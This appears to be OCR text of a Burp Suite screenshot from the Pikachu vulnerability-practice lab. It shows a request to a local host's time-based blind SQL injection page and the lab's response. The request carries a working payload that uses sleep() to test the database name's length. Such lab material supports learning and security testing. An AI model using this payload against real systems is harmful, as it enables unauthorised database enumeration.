 Send
Cancel
< ▼
> ▼
Target: http://192.168.118.154
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /pikachu/vul/sqli/sqli_blind_t.php?name=
allen'+and+if(length(database())>=8,sleep(2),1)%2523&submit=
%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 192.168.118.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.118.154/pikachu/vul/sqli/sqli_blind_t.php
9 Cookie: PHPSESSID=6k9d9go37pa6pc1c1k2ub9ks61
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty
Raw
Hex
Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 基于时间的盲注
点一下提示~
what's your username?
查询
i don't care who you are!
INSPECTOR